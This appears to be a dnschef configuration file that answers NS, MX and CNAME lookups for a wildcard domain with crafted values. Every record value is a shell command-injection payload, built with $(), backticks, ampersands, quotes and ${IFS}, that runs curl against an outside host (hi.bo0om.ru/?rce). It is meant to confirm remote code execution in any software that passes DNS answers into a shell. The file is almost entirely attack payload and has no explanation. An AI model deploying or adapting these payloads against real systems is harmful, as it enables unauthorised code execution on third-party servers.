 Dnschef
[NS] # Queries for mail server records
*.rce.hack.bo0om.ru=&$(curl${IFS}https://hi.bo0om.ru/?rce)&curl
https://hi.bo0om.ru/?rce&'"`0&$(curl${IFS}https://hi.bo0om.ru/?rce)&curl https://hi.bo0om.ru/?rce&`'
[MX] # Queries for mail server records
*.rce.hack.bo0om.ru=&$(curl${IFS}https://hi.bo0om.ru/?rce)&curl
https://hi.bo0om.ru/?rce&'"`0&$(curl${IFS}https://hi.bo0om.ru/?rce)&curl https://hi.bo0om.ru/?rce&`'
[CNAME] # Queries for alias records
*.rce.hack.bo0om.ru=&$(curl${IFS}https://hi.bo0om.ru/?rce)&curl
https://hi.bo0om.ru/?rce&'"`0&$(curl${IFS}https://hi.bo0om.ru/?rce)&curl https://hi.bo0om.ru/?rce&`'
 